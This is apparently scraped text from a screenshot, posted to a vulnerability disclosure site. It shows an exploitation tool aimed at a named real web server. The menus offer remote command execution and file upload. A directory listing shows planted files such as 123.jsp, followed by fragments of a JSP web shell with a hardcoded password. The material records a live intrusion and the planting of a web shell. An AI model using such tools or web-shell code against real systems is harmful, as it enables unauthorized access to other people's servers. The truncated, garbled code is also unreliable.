 目标地址: http://kb.fulong.com.cn/initLogin.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
列根目录 特殊模式
webapps5
webapps6
webapps7
webapps8
QYKB
attach
ERIS
123.jsp
123.rar
a.rar
bottom.htm
123.jsp jdbc.properties
<%@ page contentType="text/html;charset=gb2312"%>
<%@ page import="java.io.*,java.util.*,java.util.zip.*,java
<%
long startTime = System.currentTimeMillis();
long startMem = Runtime.getRuntime().freeMemory
String uri = request.getRequestURI();
String strThisFile = uri.substring(uri.lastIndex
%>
<%!private final static int languageNo = 1; //?????0 : ???
String password = " 1992";//????
String[] authorInfo = { "
www.wooyun.org